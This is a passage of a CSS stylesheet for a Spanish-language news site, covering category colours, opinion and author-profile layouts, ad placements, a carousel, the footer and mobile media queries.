#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #439cbb; border-color: #439cbb #439cbb transparent;}


#cat-opinion div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #327dc0; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #327dc0 #327dc0 transparent; background-color: #fff; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #327dc0; border-color: #327dc0 #327dc0 transparent;}
/*Single "Blogs y Opinion" - titulo de noticia + avatar*/
#cat-opinion .datos-noticias {}
#cat-opinion .datos-noticias div { margin-bottom: 15px;}
#cat-opinion .datos-noticias div ol.breadcrumb { margin-bottom: 10px;}

.datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
.datos-noticias .avatar-y-titulo figure { max-width: 130px;}
.datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}

/*#cat-opinion .datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure { max-width: 130px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}*/

#cat-opinion .datos-noticias p.autor-y-fecha { margin: 0px 0px 15px;}
#cat-opinion .datos-noticias .content-autor-fecha { border: medium none; margin: 0;}


#cat-pais div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #6b77bf #6b77bf transparent; background-color: #fff; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #6b77bf; border-color: #6b77bf #6b77bf transparent;}


#cat-sociales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #C57E9C #C57E9C transparent; background-color: #fff; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #C57E9C; border-color: #C57E9C #C57E9C transparent;}


#cat-vida-en-linea div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #0099FA #0099FA transparent; background-color: #fff; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #0099FA; border-color: #0099FA #0099FA transparent;}





/* · · · · · · · · · · · · · · · ·:::::: PORTADA :: Blogs y Opinión ::::::· · · · · · · · · · · · · · · · · · · · */
#cat-opinion div.bloque-principal.categoria {}
#cat-opinion div.bloque-principal.categoria section.destacados {}
#cat-opinion div.bloque-principal.categoria section.destacados article { border-color: #ccc; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div h3 { border-bottom: 3px solid #327DC0; font-size: 24px; padding-bottom: 5px;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas { margin-bottom: 30px; padding-bottom: 5px; padding-top: 5px; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas a.ver-mas { color: #327DC0; text-align: left;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article.cierre-entradas a.ver-mas {}
#cat-opinion div.single-sidebar section { float: left; padding: 0 0 20px;}
#cat-opinion div.single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-opinion div.single-sidebar section.mercados { background-color: #EBF2EB!important;}
#cat-opinion div.single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-opinion div.single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-opinion div.single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-opinion div.single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-opinion div.single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-opinion div.single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-opinion div.single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-opinion div.single-sidebar section article div div { border-top: none; padding-top: 0;}
/*foto Avatar*/
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article { width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar img { border-radius: 50%; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption a { color: #4A4A4A; text-align: center;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article .contenido {}




/* · · · · · · · · · · · · · · · ·:::::: Blogs y Opinión :: Perfil autor ::::::· · · · · · · · · · · · · · · · · · · · */
#perfil-autor {}
#perfil-autor section.descripcion-autor { border-bottom: none; border-left: 1px solid #D8D8D8; border-top: 1px solid #D8D8D8; border-right: 1px solid #D8D8D8;}
#perfil-autor section.descripcion-autor figure { background-color: #F3F3F3;}
#perfil-autor section.descripcion-autor figure img { display: block; margin: 30px auto; max-width: 100px; width: 100%;}
#perfil-autor section.descripcion-autor figure figcaption { background-color: #285374; color: #fff; display: block; padding: 10px;} /*background-color: #333333;*/
#perfil-autor section.descripcion-autor figure strong { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: normal; text-align: center;}
#perfil-autor section.descripcion-autor figure p { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; line-height: normal; margin-bottom: 0; text-align: center;}
#perfil-autor section.descripcion-autor dl { margin-bottom: 0; padding-bottom: 5%; padding-top: 12%;}
#perfil-autor section.descripcion-autor dl dt { color: #285374; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: 33px;}
#perfil-autor section.descripcion-autor dl dd { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 26px;}
#perfil-autor section.noticias-del-autor { background-color: #FBFBFB; border: 1px solid #D8D8D8; color: #666666; padding-bottom: 30px; padding-top: 30px;}
#perfil-autor section.noticias-del-autor h2 { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px; margin-bottom: 30px;}
#perfil-autor section.noticias-del-autor article {}
#perfil-autor section.noticias-del-autor article h3 { color: #4E6C84; font-family: 'Droid Sans', sans-serif; font-size: 18px;  font-weight: 700; line-height: 21px;}
#perfil-autor section.noticias-del-autor article h3 a { color: #4E6C84;}
#perfil-autor section.noticias-del-autor article h3 a:hover { color: #285374;}
#perfil-autor section.noticias-del-autor article p { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 400; line-height: 23px;}
#perfil-autor section.noticias-del-autor article p.fecha { font-size: 14px;}
#perfil-autor section.noticias-del-autor article hr { border-color: #BFBFBF;}
#perfil-autor section.noticias-del-autor article a.ver-mas { font-weight: 300;}
#perfil-autor section.noticias-del-autor .nav-pagination { text-align: center;}
#perfil-autor section.noticias-del-autor .contenedor-pagination { display: inline-block;}
#perfil-autor .columna-full-ancho.newsletter { margin-bottom: 30px;}




/* · · · · · · · · · · · · · · · ·:::::: QUIENES SOMOS ::::::· · · · · · · · · · · · · · · · · · · · */
#quienes-somos {}
#quienes-somos .columna-principal h2 { color: #000000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px; margin-bottom: 30px;}
#quienes-somos .columna-principal {}
#quienes-somos .columna-principal h3 { border-bottom: 5px solid #285374; color: #000000; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 15px; padding-bottom: 15px;}
#quienes-somos .columna-principal h3.la-plaza { border-color: #D0021B;}
#quienes-somos .columna-principal h3.directorio { border-color: #285374;}
#quienes-somos .columna-principal h3.direcciones-regionales { border-color: #D0021B;}
#quienes-somos .columna-principal h3.equipo { border-color: #285374;}
#quienes-somos .columna-principal h3.mercados { border-color: #8CB289;}
#quienes-somos .columna-principal h3.cultura { border-color: #E07C4B;}
#quienes-somos .columna-principal h3.deportes { border-color: #E15B5A;}
#quienes-somos .columna-principal h3.tv { border-color: #8173A6;}
#quienes-somos .columna-principal dl { margin-bottom: 30px;}
#quienes-somos .columna-principal dl dt { color: #000000; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px;}
#quienes-somos .columna-principal dl dd { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 33px;}









/* - - - - - - - - - - - - - - - - - -
  Publicidad
  - - - - - - - - - - - - - - - - - - */
/*Publicidad*/
.tercera-columna .publicidad a { border: none; display: block; margin-bottom: 15px;}
.tercera-columna .publicidad a:hover { opacity: 0.8;}
.tercera-columna .publicidad a img { }
.publicidad div div { float: left; margin-bottom: 7.5px;}


.publicidad { float: left; margin-bottom: 0 !important; padding: 0 !important;}
/*Separador Horizontal con banner publicitario*/
.publicidad.separador-horizontal { clear:both; display: block; float: none; margin: 0 auto !important; max-width: 990px; width: 100%;}
.publicidad.separador-horizontal  div:nth-child(1) { margin: 20px 0;}
.publicidad.separador-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; /*width: 100%;*/}

.publicidad.separador-horizontal a { display: block;}
.publicidad.separador-horizontal a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.publicidad.separador-horizontal a img { display: block; margin: 0 auto; width: 100%;}

.publicidad.separador-horizontal.full-ancho a img { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}

.publicidad.col-md-3 a { float: left; margin-top: 20px; width: 100%;}
.publicidad.col-md-3 a:nth-child(1) { margin-top: 0;}
.publicidad.col-md-3 a img { width: 100%;}
.publicidad.col-md-3 a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.publicidad a.col-md-10 > img,
.publicidad a.col-md-2 > img { max-width: 100%;  width: 90%;}
.publicidad a img { max-width: 100%;}

/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
.publicidad.ads-horizontal { clear: both; display: none;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal a {}
.publicidad.ads-horizontal a img { display: none; margin: 0 !important;}
.publicidad.ads-horizontal div:nth-child(1) { margin: 0 0 20px;}
div.bloque-principal .publicidad.ads-horizontal div:nth-child(1) { display: block !important; float: none; margin: 0 auto 20px;}
div.bloque-principal.categoria .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding: 0; width: 728px;}

.publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}


/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
div.bloque-principal .publicidad.ads-horizontal #google_ads_div_w.merc.home.728x90.1_ad_wrapper { clear: both; margin: 0 auto; width: 728px;}

.publicidad.ads-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; width: 100%;}

/*Publicidad 990 x 250*/
.publicidad.ads-990x250 { height: 250px; width: 990px;}
.publicidad.ads-990x250 div div,
.publicidad.ads-990x250 iframe { width: 990px;}

/*Publicidad 728 x 90*/
.publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
.publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

/*Publicidad laterales "orejas"*/
.publicidad.laterales { overflow: hidden; position: fixed; top: 261px; width: 100%; z-index: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Cuando se active la publicidad "ads-head", la sección ".publicidad.laterales" debiese usar top: 363px;*/

.publicidad.laterales.izq { left: 50%; margin-left: -720px;}
.publicidad.laterales.der { margin-right: -720px; right: 50%;}

/*Publicidad laterales*/
.publicidad.laterales.financial-time{
    margin-top:12%;
}


/*Publicidad Cabecera*/
.publicidad.cabecera { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}
.publicidad.cabecera div:nth-child(1) { margin: 20px 0;}
.publicidad.cabecera iframe { display: block; margin: 0 auto; max-width: 990px; width: 100%;}






/*Para que ciertos elementos queden posicionado "fijo" una vez pasado el scroll*/
.sticky { border-top: 0; left: 0; position: fixed; top: 0; width: 100%; z-index: 9999;
  -webkit-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -moz-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;
}
.publicidad.laterales .izq { float: left; height: 600px; width: 120px;}
.publicidad.laterales .der { float: right; height: 600px; width: 120px;}


.publicidad.laterales.sticky-publicidad { position: fixed; top: 80px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.ads-head { background-color: #fff; font-size: 0px; line-height: 0; width: 100%;}
.ads-head .publicidad.cabecera div:nth-child(1) { margin: 0;}
.ads-head .publicidad div div { margin-bottom: 0;}
.ads-head .cabecera div:first-of-type { margin-bottom: 15px; margin-top: 15px;display:table;width:100%;}
.ads-head .cabecera div:first-of-type div { margin-top: 0;}

/*Estas lineas evita que se genere la barra blanca post carga del intersicial*/
#google_ads_div_w.elmo.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.pais.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.mundo.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sociales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.vida.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.galeria.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.bolsa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.info.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.analisis .1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.flash.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.podcast.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fcl.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fnit.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.laroja.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.chilenos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.otros.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.opinion.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.dest.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.imper.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.agenda.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.critica.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.recitales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.concurso.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.literatura.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.viajes.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.breves.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.has.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lsp.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.archivos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lamesa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.videos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
/*Las líneas de "publicidad-referencia" es solo para las maquetas de ejemplo » */
.ads-head figure.publicidad-referencia { display: block; width: 990px; margin: 20px auto;}
.ads-head figure.publicidad-referencia a { display: block;}
.ads-head figure.publicidad-referencia a img { max-width: 990px; width: 100%;}

section.container-publicidad-laterales {  display: block; height: 600px; margin: 0 auto; padding: 0; position: relative; width: 1420px;}



/*Para cuando aparezca la publicidad arriba del menú de navegacion principal,
esto hace que la publicidades laterales tengan otro "top"*/
.publicidad.laterales.latif { top: 350px;}
.publicidad.laterales.latif.sticky-publicidad { top: 180px;}



/* - - - - - - - - - - - - - - - - - -
  Otros
  - - - - - - - - - - - - - - - - - - */

/*Botón "Ver más"*/
a.ver-mas { clear: both; color: #727272; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 700; text-transform: uppercase;}
a.ver-mas:hover { color: #000;}


/*CARRUSEL*/
div.carousel.slide {}
/*Botones controladores "Next" y "Previous"*/
div.carousel.slide div a.carousel-control.left,
div.carousel.slide div a.carousel-control.right { background-image: none; background-repeat: no-repeat; width: auto;}
div.carousel.slide div a.carousel-control span.glyphicon-chevron-left,
div.carousel.slide div a.carousel-control span.glyphicon-chevron-right,
div.carousel.slide div a.carousel-control .icon-next,
div.carousel.slide div a.carousel-control .icon-prev { font-size: 20px;}
div.carousel.slide div a.carousel-control { color: #000; font-size: 15px; text-shadow: none;}
div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
/*Indicador*/
ol.carousel-indicators { bottom: 0; margin-bottom: 0; position: relative;}
div.carousel.slide div ol.carousel-indicators li { background-color: #ccc; border: none;}
div.carousel.slide div ol.carousel-indicators li.active { background-color: #ff9a02; border: none;}




/*Enlace Autor de la noticia*/
article p.autor-noticia-post { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; line-height: 14px;}
article p.autor-noticia-post em, article span.autor-noticia-post em { display: inline !important; font-family: 'Droid Serif', serif !important; font-style: italic !important; font-size: 12px !important; font-weight: 700 !important; line-height: 30px !important;}
article p.autor-noticia-post a, article span.autor-noticia-post a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 700;}
#home article p.autor-noticia-post a, article span.autor-noticia-post a { font-weight: normal !important;}
#home article p.autor-noticia-post em, article span.autor-noticia-post em { font-weight: normal !important; }






/* - - - - - - - - - - - - - - - - - -
  Blog posts
  - - - - - - - - - - - - - - - - - - */

.blog-post { margin-bottom: 60px;}
.blog-post-title { font-size: 40px; margin-bottom: 5px;}
.blog-post-meta { color: #999; margin-bottom: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Footer
  - - - - - - - - - - - - - - - - - - */
/*Enlaces Footer*/
footer.enlaces-footer { background-color: #7290aa; border-top: 1px solid #e5e5e5; color: #fff; padding: 40px 0 20px; position: relative; text-align: center; z-index: 9999;}
footer.enlaces-footer img.logo-footer { float: left;}
footer.enlaces-footer ul.rrss-footer { list-style-type: none;}
footer.enlaces-footer ul.rrss-footer li {}
footer.enlaces-footer ul.rrss-footer li a { color: #fff; font-size: 2em;}
footer.enlaces-footer ul.rrss-footer li a:hover { color: #ff9a02;}
footer.enlaces-footer ul.rrss-footer li a i {}
/*Enlaces Footer / Categoría enlaces*/
footer.enlaces-footer section { margin-top: 20px; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -moz-flex-direction: row;  -ms-flex-direction: row;  flex-direction:row;  -webkit-justify-content: space-between; -moz-justify-content: space-between; -ms-justify-content: space-between; justify-content:space-between;}
footer.enlaces-footer section ul.categoria-enlaces { float: left; font-family: 'Droid Sans', sans-serif; list-style-type: none; padding: 0; text-align: left; width: 9.8%; min-height: 340px;}
footer.enlaces-footer section ul.categoria-enlaces h5 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 17px; font-weight: 700; letter-spacing: -0.5px;}
footer.enlaces-footer section ul.categoria-enlaces li { display: block; margin-bottom: 10px;}
footer.enlaces-footer section ul.categoria-enlaces li a { color: #fff;}
footer.enlaces-footer section ul.categoria-enlaces li a:hover { text-decoration: underline;}
footer.enlaces-footer section span { border-left: 1px solid #acb9ca; float: left; height: 320px; margin: 0 13px;}
/*Cierre de página*/
footer.cierre-pagina { background-color: #333333; color: #ededed; font-family: 'Droid Sans', sans-serif; font-size: 11px; margin-bottom: 0; padding: 15px 0; position: relative; z-index: 9999;}
footer.cierre-pagina p { margin-bottom: 0; padding-left: 0;}
footer.cierre-pagina ul { list-style-type: none; margin-bottom: 0;}
footer.cierre-pagina ul li { border-left: 1px solid #ededed; float: left; margin-left: 10px; padding-left: 10px;}
footer.cierre-pagina ul li:first-child { border-left: none; margin-left: 0; padding-left: 0;}
footer.cierre-pagina ul li a { color: #ededed;}
footer.cierre-pagina ul li a:hover { color: #ff9a02;}
footer.cierre-pagina ul li a i { margin-right: 3px;}
footer .container { max-width: 1270px;}












/* - - - - - - - - - - - - - - - - - -
  ElMo FIXED
  - - - - - - - - - - - - - - - - - - */
/*Containers*/
.container { max-width: 1170px;}
.container-fluid { max-width: 1170px;}
.container .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container .columna-secundaria { display: block; float: none; padding: 0px 15px;}
.container-fluid .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container-fluid .columna-secundaria { display: block; float: none; padding: 0px 15px;}


/*Publicidad*/
.noticias-990x90-1 { display: none;}
/*Publicidad Portada Cultura*/
#google_ads_div_w.cult.home.300x250.1_ad_wrapper { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div,
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div div { margin-bottom: 0 !important;}




#cat-vida-en-linea .submenu-categoria.noticias ul li a{color: #fff;}
#cat-sociales .submenu-categoria.noticias ul li a{color: #fff;}















/* - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s
  - - - - - - - - - - - - - - - - - - - - */



/* Mobile first queries */
/* Larger than mobile */
@media (max-width: 319px) {
  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss {  margin-top: 15px; padding-left: 0;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/ padding-left: 0; padding-right: 0;}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div { padding-left: 0; padding-right: 0;}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
